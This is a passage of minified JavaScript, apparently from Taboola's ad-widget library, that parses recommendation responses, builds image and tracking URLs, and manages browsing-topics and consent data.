e.substring(0,r)}}(e,n["truncate-at"]);var l=(0,o.Wc)(e);return l?(function(e,t){t&&delete e.host}(l,n.host),function(e,t){if(t){var n=e.pathname;if("/"!==n){for(;"/"===n.substring(n.length-1);)n=n.substring(0,n.length-1);e.pathname=n}}}(l,n["trailing-dirsep"]),function(e,t){if(t&&e.search){var n,o,l={},s=(0,a.jH)(e.search);(0,r.cb)(t)?o=new RegExp(t):n=t,(0,i.mt)(s,(function(e,t){(n&&(null==n?void 0:n.indexOf(e))>-1||(null==o?void 0:o.test(e)))&&(l[e]=t)}));var c=(0,a.nZ)(l);c&&(c="?".concat(c)),e.search=c}}(l,n.query),function(e,t){if(t&&e.hash)if("#"!==e.hash){var n=e.hash.substring(1);(0,r.h0)(t)&&t.filter((function(e){return n.search(e)>-1})).length>0||(0,r.cb)(t)&&n.search(new RegExp(t))>-1||(e.hash="")}else e.hash=""}(l,n.fragment),l.toString()):e}},652:function(e,t,n){"use strict";n.d(t,{Js:function(){return u},Jt:function(){return c},Yt:function(){return p},i9:function(){return f},nX:function(){return d},t$:function(){return s},uq:function(){return l}});var r,i=n(9901),o=n(1571),a=n(4966);function l(){if(r)return r;var e=i.mb.navigator,t=e.language?[e.language]:[];return r=e.languages||t}function s(){if((0,o.Mv)("pass-browser-url"))return u()}function c(){return a.L5.config.runtime.isAMP?i.tp.context.location:i.mb.location}function u(){return c().href}function d(){var e=i.mb.document;return Math.max(Math.max(e.body.scrollWidth,e.documentElement.scrollWidth),Math.max(e.body.offsetWidth,e.documentElement.offsetWidth),Math.max(e.body.clientWidth,e.documentElement.clientWidth))}function p(){var e=i.mb.document;return Math.max(Math.max(e.body.scrollHeight,e.documentElement.scrollHeight),Math.max(e.body.offsetHeight,e.documentElement.offsetHeight),Math.max(e.body.clientHeight,e.documentElement.clientHeight))}function f(){return i.mb.hasOwnProperty("devicePixelRatio")?i.mb.devicePixelRatio.toFixed(3):-1}},7134:function(e,t,n){"use strict";n.d(t,{$N:function(){return k},Ed:function(){return b},G6:function(){return x},I_:function(){return g},N6:function(){return E},el:function(){return C},k1:function(){return R},nx:function(){return _},s9:function(){return L},ts:function(){return T},ud:function(){return w},x3:function(){return y}});var r,i=n(8867),o=n(4966),a=n(1571),l=n(1379),s=n(9387),c=n(1721),u=n(7479),d=n(429),p=n(652),f=n(256),m=n(9901),v=n(5800),h=n(2456),b=Math.random()<=.01;function g(e){var t,n,r,i;if(!e)return{};var o=e.cmpStatus;return 3===o?((t={}).cex=e.cex,t):0===o||5===o?((n={}).cmps=o,n.ga=e.gdprApplies,n.cdb=e.consentDaisyBit||void 0,n.tcs=e.tcString||void 0,n.gwto=e.wasTimeout||void 0,n.cex=e.cex,n.gpp=e.gppString,n.gpp_sid=(null===(i=e.applicableSections)||void 0===i?void 0:i.join(","))||void 0,n):((r={}).cmps=o,r.cex=e.cex,r)}function _(e){return(0,d.k)((0,p.Js)(),e).split(/[?#]/)[0]}function y(e){return c.V[(0,u.G)(e.itemSourceType)]===c.V.home?"_homepage_":e.itemSourceValue?e.itemSourceValue:w(o.L5.pageItemId)}function w(e){return(0,d.k)(e,o.L5.config.publisher["prenormalize-item-id"])}function x(e){var t="";return(0,l.mt)(e,(function(n,r){var i=typeof r,o=t?"&":"",a=encodeURIComponent(n);switch(i){case"string":case"number":case"boolean":t+="".concat(o).concat(a,"=").concat(encodeURIComponent(e[n]));break;case"object":t+="".concat(o).concat(a,"=").concat(encodeURIComponent(JSON.stringify(e[n])))}})),t}function C(){var e=new Date,t=e.getHours(),n=e.getMinutes(),r=e.getSeconds()+e.getMilliseconds()/1e3;return"".concat(t<10?"0":"").concat(t,":").concat(n<10?"0":"").concat(n,":").concat(r<10?"0":"").concat(r.toFixed(3))}function E(){return(0,i.mG)(this,void 0,void 0,(function(){var e;return(0,i.Jh)(this,(function(t){switch(t.label){case 0:return(0,a.Mv)("load-user-agent-data")?[4,(0,s.k)()]:[2];case 1:return(e=t.sent())?[2,{mobile:e.mobile,model:e.model,platform:e.platform,platformVersion:e.platformVersion,uaFullVersion:e.uaFullVersion}]:[2]}}))}))}function k(e){var t=e.itemSourceType,n=e.itemId,r=e.placementsList,i="".concat(t,"=").concat(n,","),o=r.map((function(e){return"".concat(e.uip,"=").concat(e.uim)}));return o.sort(),i+o.join()}function T(e){var t=o.L5.config.publisher,n=(0,i.ev)([],t.systemFlags.experimentID,!0),r=e.pubExperiment,l=(0,a.Cd)("publisher-experiments"),s=r&&l?l[r]:null;return s&&n.push(s),n.join(",")||void 0}function L(e,t){var n=t?(0,f.Qi)(t):m.mb.document,r=(0,f.k_)(e,n);return!r&&o.L5.config.runtime.isAMP&&(r=(0,v.sb)(n,"[id^=".concat(e,"-split-num-]")),r=(0,v.sb)(n,"[id^=".concat(e,"-split-num-]"))),r}function R(e){return r||(r=(0,a.Cd)("max-json-request-url-length")),e&&e.length>r?((0,h.yN)("The url is too long"),e.slice(0,r)):e}},4836:function(e,t,n){"use strict";n.d(t,{Lp:function(){return w},qr:function(){return x},wR:function(){return g}});var r,i,o=n(761),a=n(4966),l=n(9190),s=n(4148),c=n(5385),u=n(1571),d=n(2456),p=n(8773),f=n(256),m="top",v="https://cdn.taboola.com",h="".concat(v,"/libtrc/static/topics/taboola-browsing-topics.html"),b="tbl-browsing-topics-iframe-".concat(100*Math.random());function g(){return r||(y()?(r||(e=(0,o.Qf)("localStorage",m),r=e?(0,c.Cy)(e):e,function(){if(r){var e=!1;r.forEach((function(t,n){(t.i||t.v||!t.version)&&(null==r||r.splice(n,1),e=!0)})),e&&(0,o.RY)("localStorage",m,(0,c.lY)(r))}}()),r):r=void 0);var e}function _(e){var t;e&&(function(e){r||(r=g()||[]);var t=r.length;e.forEach((function(e){(null==r?void 0:r.some((function(t){return t.topic===e.topic})))||null==r||r.push(e)})),t<r.length&&((0,o.RY)("localStorage",m,(0,c.lY)(r)),function(e){a.Un.appendRuntimeConfig({topics:e})}(r))}(e.map((function(e){var t;return(t={}).topic=e.topic,t.taxonomy=e.taxonomyVersion,t.model=e.modelVersion,t.config=e.configVersion,t.version=e.version,t}))),(t=document.getElementById(b))&&t.remove())}function y(){var e;return!!(0,u.Mv)("topics-enabled")&&(null!=i||(i=(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("browsing-topics"))&&(0,s.cv)("browsing-topics")),i)}function w(){y()&&(0,f.l6)().then((function(){var e=(0,p.U)("iframe",{attrList:[["src",h],["id",b]]});e.style.width="0",e.style.height="0",e.style.display="none",window.addEventListener("message",(function(e){var t;if(e.origin===v){var n=e.data;n.error&&(0,d.yN)("Error in browsing topics iframe: ".concat(n.error)),n.policyMessage&&(0,d.yN)(n.policyMessage),(null===(t=n.topics)||void 0===t?void 0:t.length)&&_(n.topics)}})),document.body.appendChild(e)})).catch((function(e){(0,d.yN)("Error waiting for body:",e)}))}function x(e){(0,u.Mv)("topics-enabled")&&0!==e.length&&_(e)}l.Y.once("storeCreated",g)},1721:function(e,t,n){"use strict";var r;n.d(t,{V:function(){return r}}),function(e){e._default_="",e.home="h",e.homepage="h",e.category="c",e.article="t",e.text="t",e.search="s",e.photo="p",e.other="o",e.content_hub="z",e.video="v"}(r||(r={}))},8258:function(e,t,n){"use strict";var r;n.d(t,{W:function(){return r}}),function(e){e.video="v",e.photo="p",e.text="t",e.mix="m"}(r||(r={}))},2387:function(e,t,n){"use strict";n.d(t,{_T:function(){return a},aK:function(){return i},f7:function(){return o}});var r=/^[^{]*((?:[^]*)})[\s\)]*$/;function i(e){var t;if(e.indexOf("TRC.callbacks.mute()")>-1)return(t={}).isMuted=!0,t.vl=[],t;var n=e.match(r);if(!n)throw new Error("Can't validate TRC response.");try{return o(JSON.parse(n[1]))}catch(e){throw new Error("TRC response not a valid JSON.parse")}}function o(e){return e.trc}function a(e,t){if(e){var n=e.split(":")[1].toLocaleLowerCase();return t.replace("<dc>",n)}}},6644:function(e,t,n){"use strict";n.d(t,{D:function(){return c},d:function(){return u}});var r,i=n(1379),o=n(5385),a=n(6959),l=n(8867),s=(r=Window,(0,l.ZT)((function(){return null!==r&&r.apply(this,arguments)||this}),r),window);function c(e){var t,n;e.features=((t={})["feed-render"]=(0,o.it)(e.feeds),t["widget-render"]=(0,o.it)(e.widgets),t["explore-more-render"]=!!e.exploreMore,t["video-single-manager"]=function(e){var t=!1;return(0,i.mt)(e.feeds,(function(e,n){t||(t=!!n.vsm)})),t}(e),t["video-tag"]=function(e){return(e.originalResponse[0].vl||[]).filter((function(e){return!!e.vtag})).length>0}(e),t["next-up"]=(0,o.it)(e.nextUp),t["vignette-render"]=(0,o.it)(e.vignette),t["video-reel"]=(0,o.it)(e.videoReel),t.hp4u=(0,o.it)(e.organicPersonalization),t["protected-audience"]=!!e.protectedAudience,t.spotlight=e.userData.isSpotlight,t["height-impact-placement"]=(0,a.k5)(e)||(0,a.wt)(e),t["dynamic-e2e"]=(null===(n=s.__e2e__)||void 0===n?void 0:n.dynamic)||!1,t)}function u(e,t){if(!(0,o.it)(e))return t||{};var n={};return(0,i.mt)(e,(function(e,r){n[e]=t[e]||r||!1})),n}},9022:function(e,t,n){"use strict";n.d(t,{y7:function(){return O},V1:function(){return F},W3:function(){return M},eo:function(){return U},F_:function(){return N}});var r=n(8867),i=n(2133),o=n(5126),a=n(8818),l=n(6424),s=n(6687),c=n(1571),u=n(8291),d=n(1379),p=n(5385),f={markup:"CCPA Notice",href:"https://ccparequest.taboola.com",enableScrolling:"yes",classList:["tbl-ccpa"],style:"",inlineStyle:"",location:"beforeend",renderOnce:!0,placement:""},m=n(9536);function v(e){return(0,p.td)(e.voil,!1)||(0,c.Mv)("visible-on-item-level",!1)}var h=n(2387),b=n(6644),g=n(4546),_=n(9071),y=n(8532),w=n(2369),x=n(2144),C=n(2456),E=n(9010),k=n(4259),T=n(9293),L=n(8805),R=n(9564),S=n(4966),I=n(256),D={filterResponse:function(e,t){return(0,c.JC)("externalAd")&&t.vl?(t.vl=t.vl.filter((function(e){var n=!!e.ear;return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary:function(e,t){var n=e.externalAd,i=t.externalAd;return n&&i?(0,r.pi)((0,r.pi)({},n),i):n||i},parseResponse:function(e){var t,n=e.vl||[];if(n=n.filter((function(e){return(0,p.td)(e.ear,!1)})),0!==n.length){var r=n[0],i=(0,k.XI)(r,e,"externalAd"),o=null===(t=r.v)||void 0===t?void 0:t[0];if(o){var a=o.itp,l={adMarkup:(0,I._R)(o.eart),placement:i,itemPixelTrackingUrls:a,_ID:"externalAd",entityType:11},s=(0,L.s)(r).placementName,u=(0,c.zc)(s);if(u){var d=(0,R.Yi)(u),f=document.getElementById(d);return S.Un.appendEntityCustomData({entity:i,element:f}),(0,E.Z)(l)}(0,C.yN)("placement ".concat(s," was ignored and will not be rendered"))}}},updateCache:function(e,t){(0,T.eL)(e.externalAd,t)},updateRootResponseCache:function(){}},O={hasContent:!1,hasFeeds:!1};function M(e){var t,n,u,E,k;!function(e){(e.vl||[]).forEach((function(e){e.m&&(e.m=e.m.trim())}))}(e);var T=(0,d.I8)(e),L=i.h.parseResponse(T),R=y.W.parseResponse(T),S=D.parseResponse(T),I=o.f.parseResponse(T),O=a.m.parseResponse(T),M=l.s.parseResponse(T),N=_.q.parseResponse(T),U=s.$.parseResponse(T),F=function(e){if(e)return(0,r.pi)((0,r.pi)({},f),e)}((0,m.v)(e,"ccpa")),z=w.dF.parseResponse(T),V=(0,p.it)(I),j=!!L,W=(0,p.it)(U),H=function(e){var t=e.vl||[],n=[];if(t.forEach((function(e){var t;(null===(t=e.v)||void 0===t?void 0:t.length)||e.vtag||e.pa||n.push(e.uip)})),n.length){var r=n.join(", ");(0,C.yN)("Placements With no Content: ".concat(r))}return t.length!==n.length}(e),q=(0,x.A)(e),G={originalResponse:[e],hasResponseLoaded:!0,publisherId:e.pi,events:P(e),clientGenericActions:(t={},t.cga=B(e.cga),t.vcga=e.vcga,t.dcga=e.dcga,t),userData:(n={sessionId:e.si||"",sessionData:e.sd||"",userId:e.ui||"",platform:e.plc||"OTHR",countryCode:e.cc,dataCenterRoute:e.route,trcEventDomain:(0,h._T)(e.route,(0,c.Cd)("trc-event-route-template"))},n.wi=e.wi||void 0,n.stp=(null===(E=e.stp)||void 0===E?void 0:E.map((function(e){return{url:e}})))||[],n.jst=(null===(k=e.jst)||void 0===k?void 0:k.map((function(e){return{url:e}})))||[],n.consentApproved=!(0,p.td)(e.cm,!1),n.canTrackUser=!(0,p.td)(e.DNT,!1),n.ccpa=F,n.isSpotlight=(0,p.td)(e.sl,!1),n),piggybackData:(u={},u.srpg=q,u.lspb=e.lspb||void 0,u.cpb=e.cpb||void 0,u),testAndExperiment:{hasVariantPerPlacementFlag:(0,p.td)(e.uvpw,!0),testVariant:e.t||"",testData:e.td||"",experimentVariants:e.evh||"",testVariantsMap:(0,g.L_)(e)},eventRouteOut:e.el2r||[],translations:e.tslt,hasCacheBuster:(0,p.td)(e.lfr,!1),hasContent:H,noContentReason:A(e,H),isItemLevelVisible:v(e),features:{},feeds:I,exploreMore:L,widgets:U,organicPersonalization:R,externalAd:S,nextUp:O,vignette:M,hasFeeds:V,hasExploreMore:j,hasWidgets:W,videoReel:N,blockClicks:e.bca,protectedAudience:z,failedPlacements:{}};return(0,b.D)(G),G}function A(e,t){return function(e){return!!e.isMuted}(e)?"MUTE":e.vl?t?"":"NO_ITEMS":"ERROR"}function P(e){var t,n,r={},i=(null===(n=null===(t=e.vl)||void 0===t?void 0:t[0])||void 0===n?void 0:n.ri)||void 0;return i&&(r.requestId=i),r}function N(e){return(0,u.r8)(null==e?void 0:e.userData.userId)}function U(){return{userData:{},testAndExperiment:{}}}function B(e){var t;if(e)return(0,r.pi)((0,r.pi)({},e),((t={}).pubConfigOverride={global:(0,r.pi)({},e.pubConfigOverride||{})},t))}function F(e){return e?e.reduce((function(e,t){return e[t]=1,e}),{}):{}}},4646:function(e,t,n){"use strict";n.d(t,{$:function(){return m},P:function(){return v}});var r=n(8867),i=n(6687),o=n(5126),a=n(2133),l=n(8818),s=n(6424),c=n(9071),u=n(8532),d=n(6644),p=n(1379),f=n(8291);function m(e,t){var n,m,v,g,_=i.$.mergeResponseSummary(e,t),y=o.f.mergeResponseSummary(e,t),w=a.h.mergeResponseSummary(e,t),x=l.m.mergeResponseSummary(e,t),C=s.s.mergeResponseSummary(e,t),E=c.q.mergeResponseSummary(e,t),k=u.W.mergeResponseSummary(e,t),T=e.userData,L=t.userData;return(0,r.pi)((0,r.pi)((0,r.pi)({},e),t),{originalResponse:(0,r.ev)((0,r.ev)([],e.originalResponse||[],!0),t.originalResponse||[],!0),clientGenericActions:(m=e.clientGenericActions,v=t.clientGenericActions,g=(0,r.pi)({},m),(0,p.mt)(v,(function(e){(0,f.r8)(v[e])||(g[e]=v[e])})),g),events:(0,r.pi)((0,r.pi)({},e.events),t.events),userData:(0,r.pi)((0,r.pi)((0,r.pi)({},T),L),(n={},n.stp=h((null==T?void 0:T.stp)||[],(null==L?void 0:L.stp)||[]),n.jst=h((null==T?void 0:T.jst)||[],(null==L?void 0:L.jst)||[]),n)),testAndExperiment:(0,r.pi)((0,r.pi)({},e.testAndExperiment),t.testAndExperiment),widgets:_,hasFeeds:Object.keys(y).length>0,feeds:y,nextUp:x,vignette:C,videoReel:E,hasWidgets:Object.keys(_).length>0,hasExploreMore:!!w,exploreMore:w,hasContent:e.hasContent||t.hasContent,hasCacheBuster:e.hasCacheBuster||t.hasCacheBuster,isItemLevelVisible:e.isItemLevelVisible||t.isItemLevelVisible,organicPersonalization:k,features:(0,d.d)(e.features||{},t.features),translations:(0,r.pi)((0,r.pi)({},e.translations),t.translations),failedPlacements:b(e.failedPlacements,t.failedPlacements)})}function v(e,t){var n,d,p,f,m,v,h;void 0===t&&(t=[]);var b=null===(n=i.$.stopContent)||void 0===n?void 0:n.call(i.$,e,t),g=null===(d=o.f.stopContent)||void 0===d?void 0:d.call(o.f,e,t),_=null===(p=a.h.stopContent)||void 0===p?void 0:p.call(a.h,e,t),y=null===(f=l.m.stopContent)||void 0===f?void 0:f.call(l.m,e,t),w=null===(m=s.s.stopContent)||void 0===m?void 0:m.call(s.s,e,t),x=null===(v=c.q.stopContent)||void 0===v?void 0:v.call(c.q,e,t),C=null===(h=u.W.stopContent)||void 0===h?void 0:h.call(u.W,e,t);return(0,r.pi)((0,r.pi)({},e),{widgets:b||e.widgets,feeds:g||e.feeds,exploreMore:_||e.exploreMore,nextUp:y||e.nextUp,vignette:w||e.vignette,videoReel:x||e.videoReel,organicPersonalization:C||e.organicPersonalization})}function h(e,t){if(e.length>0&&0===t.length)return e;var n={};return(0,r.ev)((0,r.ev)([],e,!0),t,!0).forEach((function(e){var t;n[t=e.url]||(n[t]=e.used)})),Object.keys(n).map((function(e){return{url:e,used:n[e]}}))}function b(e,t){if(!e||(0,p.z)(e))return t||{};if(!t||(0,p.z)(t))return e;var n={};return(0,p.mt)(e,(function(r){(0,p.o8)(t,r)&&(n[r]=e[r]+1)})),(0,r.pi)((0,r.pi)({},t),n)}},4546:function(e,t,n){"use strict";n.d(t,{L_:function(){return l},Lg:function(){return s},m_:function(){return d},vd:function(){return c}});var r=n(8867),i=n(1571),o=n(145),a=n(1379);function l(e){if(!(0,i.Cd)("enable-experiments-variant-id-event"))return{};var t=e.evi||{},n={};return(0,a.mt)(o.S,(function(e,r){t[r]&&(n[d(r)]=t[r].split("|")[1])})),n}function s(e){if(e&&(0,i.Cd)("store-userid-first-party-cookie"))return e}function c(e){var t;return(0,r.pi)((0,r.pi)({},e),{userData:(0,r.pi)((0,r.pi)({},e.userData),(t={},t.stp=u(e.userData.stp),t.jst=u(e.userData.jst),t))})}function u(e){return e.map((function(e){return{url:e.url,used:!0}}))}function d(e){return"tvi".concat(e)}},145:function(e,t,n){"use strict";var r,i;n.d(t,{S:function(){return r}}),function(e){e.L2="2",e.L6="6",e.L48="48",e.L50="50",e.L61="61",e.L62="62"}(r||(r={})),function(e){e.L2="tvi2",e.L6="tvi6",e.L48="tvi48",e.L50="tvi50",e.L61="tvi61",e.L62="tvi62"}(i||(i={}))},9536:function(e,t,n){"use strict";n.d(t,{Mg:function(){return p},Q_:function(){return u},v:function(){return s}});var r=n(4966),i=n(7294),o=n(1379),a=n(1571),l=n(5195);function s(e,t){var n;return null===(n=e.cga)||void 0===n?void 0:n[t]}var c=["dcga","cga","vcga"];function u(e){c.forEach((function(t){var n,a=e[t];if(a){var s=a.pubConfigOverride;(null==s?void 0:s.global)&&r.Un.appendPublisherConfig(s),(a.removeExtensions||[]).forEach(i.fS);var c=a.addExtensions;(null==c?void 0:c.length)&&(0,l.B2)(c),(n=a.customExtensions)&&(0,o.mt)(n,(function(e,t){d.indexOf(e)>-1||(d.push(e),(0,i.ix)(t.url))}))}}))}var d=[];function p(e,t){var n=t.cga;if(!n)return t;var r=n.customExtensions,i=n.customModules;return r&&i?((0,o.mt)(r,(function(e){var t=r[e].product,n=!t||(0,a.JC)(t);i[e]&&n&&delete i[e]})),t):t}},6861:function(e,t,n){"use strict";n.d(t,{my:function(){return V},d2:function(){return F},WU:function(){return z}});var r,i=n(5385),o=n(9010),a=n(256),l=n(6155),s=n(7310),c=n(4966),u=n(1571),d=n(1379),p=n(7225),f=n(1186),m=n(8291),v=n(7715),h=(0,p.me)("//cdn.taboola.com/libtrc/static/thumbnails/759bc49732394dde468c8d65a464e1a4.png"),b=300,g="tb_expo_img",_=[[1,2],[1,1.9],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,.9],[6,5],[1,.8],[4,3],[1,.7],[3,2],[1,.6],[16,9],[2,1]].map((function(e){return e[0]/e[1]})).sort(),y=((r={}).auto="f_auto",r.jpg="f_jpg",r.lossy="fl_lossy",r.png="f_png",r.gif="fl_lossy%2Cf_gif",r);function w(e){return y[e]||y.auto}var x=null,C="",E="",k="";function T(e){var t=e.replace("{domain}",(0,u.Cd)("image-url-domain")).replace("{q}",(0,u.Cd)("image-quality").toString()).replace("{type}",w((0,u.Cd)("image-url-type")));return(0,p.me)(t)}function L(e){var t=e.placementModeGroup.getModeClientProperty("image-url-prefix")||(0,u.Cd)("image-url-prefix");return C||(C=T(t)),C}var R=null;function S(e){var t=e.configuration,n=e.closestRatio;if(t&&n){var r=t.filter((function(e){var t=e.ratio,r=t.w,i=t.h;return n.width===r&&n.height&&i}))[0],i=e.itemData._ID,o=e.reportingPrefix;if(r){var a=r.ratio,l="".concat(a.w,"X").concat(a.h),s="".concat(o,"_").concat("tra-event-matched","_").concat(l);return(0,v.YW)(s,{id:i}),r}var c="".concat(n.width,"X").concat(n.height),u="".concat(o,"_").concat("tra-event-not_matched","_").concat(c);(0,v.YW)(u,{id:i})}}function I(e){var t=e.placementModeGroup.getModeClientProperty("rtb-image-url-prefix")||(0,u.Cd)("rtb-image-url-prefix");return E||(E=T(t)),E}function D(e){var t=e.placementModeGroup.getModeClientProperty("gif-url-prefix")||(0,u.Cd)("gif-url-prefix");return k||(k=T(t)),k}function O(e){var t=(0,u.Cd)("image-url-thumbnail-transformations-postfix")||"";return t?T("".concat(t).concat(e.thumbnailTransformations,"/")):""}var M=function(e,t){var n=(0,u.Cd)("custom-image-size-round-value"),r=function(e){var t=e.placementModeGroup.getModeClientProperty,n=t("image-size-factor");return(0,i.td)(t("use-dpr-images"),!0)&&c.L5.config.runtime.isHighDensity&&(n=t("image-dpr-factor")||n),n}(e),o=function(e){var t=e.placementModeGroup.getModeClientProperty;return[t("image-min-width"),t("image-max-width")]}(e),a=o[0],l=o[1],s=function(e,t){var n=t.height/t.width,r=e.placementModeGroup.getModeClientProperty("image-allowed-ratio-diff"),i=Math.abs(n-r),o=0;return _.some((function(e){return e>=i&&(o=e,!0)})),o||_[0]}(e,t),d=Math.max(t.width*r,a),p=Math.ceil(d/n)*n,f=Math.min(p,l),m=Math.max(Math.min(s,2.5),.4);return{width:f,height:Math.ceil(f*m)}};function A(e,t){var n=M(e,t),r=n.width,i=n.height,o=e.placementModeGroup.getModeClientProperty("images-radius"),a=function(e,t){if(e.cropping||e.imagesPerRatio){(0,v.FT)(e);var n=function(){if(R)return R;var e=(0,u.Cd)("image-cropping-ratios-list");return(0,m.h0)(e)?(R=e.sort((function(e,t){return e[0]/e[1]-t[0]/t[1]})).map((function(e){return{width:e[0],height:e[1]}})),R):void 0}();if(n){var r=t.width/t.height,i=n.map((function(e){var t=e.width,n=e.height;return Math.abs(t/n-r)}));return n[i.reduce((function(e,t,n){return i[e]>t?n:e}),0)]}(0,v.YW)("tra-error-no_ratio_list",{id:e._ID})}}(e,n),l=function(e,t){var n=L;if(e.cropping&&t){var r=function(e,t){if(!(0,u.Mv)("image-cropping-active"))return"";var n=S({itemData:e,configuration:e.cropping,closestRatio:t,reportingPrefix:"tci"});return n?function(e){var t=e.ratio,n=t.w/t.h,r=e.area,i=["c_crop","f_jpg","q_auto","e_sharpen","ar_".concat(n.toFixed(4)),"w_".concat(r.w),"x_".concat(r.x),"y_".concat(r.y)],o=(0,u.Cd)("image-url-basic-prefix"),a=i.join(encodeURIComponent(",")),l="".concat(o,"/").concat(a,"/");if((0,u.Mv)("image-cropping-with-c-fill")){var s=(0,u.Cd)("image-cropping-c-fill-postfix");l="".concat(l).concat(s)}return T(l)}(n):""}(e,t);if(r)return r}return e.isRTB?n=I:e.isGifImage?n=D:e.thumbnailTransformations&&(n=O),n(e)}(e,a);o&&(l=function(e,t,n){return e?function(e,t){return e.replace("f_gif","f_gif%2Cr_".concat(t))}(t,n):function(e,t){var n=w((0,u.Cd)("image-url-type"));return e.replace("".concat(n,"%2C"),"").replace(/fetch\//,"fetch/f_png%2Cr_".concat(t,"%2C"))}(t,n)}(e.isGifImage,l,o)),e.bannerAsNative&&(l=function(e,t){return"".concat(e,"e_blur:").concat(t,"/")}(l=function(e){return e.replace("/t_tbl-cnd","")}(l),b)),l=l.replace("{w}",r.toString()).replace("{h}",i.toString());var s=function(e,t){var n=S({itemData:e,configuration:e.imagesPerRatio,closestRatio:t,reportingPrefix:"tmi"});return n?n.url:""}(e,a),_=s||e.imageUrl;return l+=function(e){for(var t=0,n=0,r="",i=0,o="".concat(e),a=o.length;i<a;){var l=o.charCodeAt(i),s=null;l<128?n++:s=l>127&&l<2048?String.fromCharCode(l>>6|192,63&l|128):String.fromCharCode(l>>12|224,l>>6&63|128,63&l|128),null!==s&&(n>t&&(r+=o.slice(t,n)),r+=s,t=n=i+1),i++}return n>t&&(r+=o.slice(t,a)),escape(r)}(_),{taboolaUrl:l=(0,f.$A)(l,function(){if(x)return x;x={};var e=c.L5.config.publisher.systemFlags,t=e.imageExternal;t&&(x[g]=t);var n=e.imageExternals;return n&&(0,d.mt)(n,(function(e,t){x["".concat(g,"_").concat(e)]=t})),x}()),publisherUrl:(0,p.me)(_),defaultUrl:h,isRatioImage:!!s}}var P=n(6260),N=n(6403),U=n(1262),B=n(3426);function F(e,t){var n=z(t),r=n.isSyndicated,c=n.isNative,u=n.isNetwork,d=n.isEditorial,p=r||c||u,f={entityType:5,_ID:t["item-id"]+(0,i.D1)(),contentType:0},m=(0,o.Z)(f);return m.originalCard=t,m.originalCard.placement=e.placement.uuip,m.placement=e.placement,m.placementModeGroup=e,m.taboolaId=t["item-id"],m.organicId=p?"":t.id,m.imageUrl=t.thumbnail,m.imagesPerRatio=function(e){if(e)return j(decodeURIComponent(e),"thumbnails")}(t.thumbnails),m.isGifImage=(0,i.td)(t["is-gift"],!1),m.thumbnailTransformations=t["thumbnail-transformations"]||"",m.imageSize=function(e){if(!e)return{width:0,height:0};var t=e.split("x"),n=t[0],r=t[1];return{width:parseInt(n),height:parseInt(r)}}(t["thumb-size"]),m.clickUrl=t.url,m.title=(0,a._R)(t.title),m.sourceType=t.type,m.logoURL=t.logo||"",m.organicVideoURL=t["ovideo-url"],m.fullVideoUrl=t["ofvideo-url"],m.logoType=t["logo-type"]||"square",m.publishedDate=(0,l.iS)(t["published-date"]),m.brandingName=t["branding-text"]||"",m.signature=t.sig,m.signatureType=t.st,m.encapsulatedParams=t.etp,m.redirAdditionalParams=t.rap,m.isSyndicated=r,m.isSponsored=p,m.isNative=c,m.isNetwork=u,m.isOrganic=!p,m.isEditorial=d,m.isNoFollow=!0,m.isRTB=(0,i.td)(t["is-rtb"],!1),m.bannerAsNative=(0,i.td)(t.rban,!1),m.advertiser=t.publisher,m.category=t.category||"",m.description=(0,a._R)(t.description),m.pixelsTracking=t.itp||[],m.viewabilityTags=t["viewability-tags"]||[],m.isVisibleReported=!1,m.wasVisible=!1,m.getEventClick=s.tW.bind(null,m),m.getImageUrls=A.bind(null,m),m.motionAdURL=t["pvideo-url"],m.cropping=function(e){if(e)return j(e,"crop")}(t.cropping),m.ctaText=t["cta-text"],m.auctionEstimate=(0,B.tl)(t.e),m.secondPrice=(0,B.tl)(t.e2),m.isAppInstall=(0,i.td)(t["is-app-install"],!1),m.starRating=(0,B.tl)(t["stars-rating"])||0,m.isIsi=(0,i.td)(t["is-isi-card"],!1),m.disclaimerText=t.disclaimer||"",m.brandingUrl=t["branding-url"],m.imageIframeScript=t["image-iframe"],m.skadNetworkItem=(0,i.td)(t.udl,!1),m.trimHrefQs=(0,i.td)(t.thrf,!1),m.removeHref=(0,i.td)(t.rhrf,!1),m.dynamicAttributes=t.urlp,m.uploader=t.uploader,m["external-data"]=t["external-data"],(0,i.td)(t.rv,!1)&&(m.rvAvailableEvent={pixelMargin:(0,B.BV)(t.rvpm)||0,isSent:!1}),m.reportTracking=function(e){!function(e,t){e.pixelsTracking.filter((function(e){return e.t===t&&!e.used})).forEach((function(e){e.used=!0,(0,P.hz)(e.u)}))}(m,e)},m.setAsVisibleReported=function(){m.isVisibleReported=!0},m.setAsVisible=function(){m.wasVisible=!0},m.sendRVAvailableEvent=function(){m.rvAvailableEvent&&!m.rvAvailableEvent.isSent&&(m.rvAvailableEvent.isSent=!0,function(e){var t=(0,s.xS)(e);t?(0,U.xh)(t,{isCritical:!0}):N.e.resolve("")}(m))},m.isMediaLoaded=new N.e((function(e){m.mediaLoaded=e})),t.plink&&(m.userAdChoice={link:t.plink,type:t["adc-type"]||"HOVER"}),m.isProtectedAudience=!1,m.getItemData=function(){return m},m}function z(e){return{isSyndicated:(0,i.td)(e["is-syndicated"],!1),isNative:(0,i.td)(e["is-native"],!1),isNetwork:(0,i.td)(e["is-in-network"],!1),isEditorial:(0,i.td)(e["is-dc"],!1)}}function V(e){return e.placementModeGroup.items.indexOf(e)}function j(e,t){var n;if(e&&t){var r=e.replace(/&#34;/g,'"'),o=null===(n=(0,i.Cy)(r))||void 0===n?void 0:n[t];return null==o?void 0:o.sort((function(e,t){var n=e.ratio,r=n.w,i=n.h,o=t.ratio;return r/i-o.w/o.h}))}}},4259:function(e,t,n){"use strict";n.d(t,{Mz:function(){return I},hi:function(){return L},XI:function(){return S}});var r=n(8867),i=n(8329),o=n(4966),a=n(1571),l=n(8291),s=n(9010),c=n(2456),u=n(6403),d=n(5385),p=n(1085),f=n(7496),m=n(3924),v=n(1262),h=n(7310),b=n(2356);var g=null;var _=n(256),y=n(9997),w=n(6861),x=n(9425),C=n(2734),E=n(3250),k=n(9564),T=n(3426);function L(e,t){var n=e.m,r=e.fpl||e.uip;if(n||r){var i=function(e,t){var n=e.uvpw;return!(0,l.r8)(n)&&(0,d.td)(n,!0)?t:e.t}(t,e.t);if(n)return R(n,i);var o=(0,a.zc)(r);return o?R(o.modeName,i):void 0}}function R(e,t){if(!t)return e;var n="ab_".concat(e,"_").concat(t);return o.L5.config.publisher.modes[n]?n:e}function S(e,t,n){var 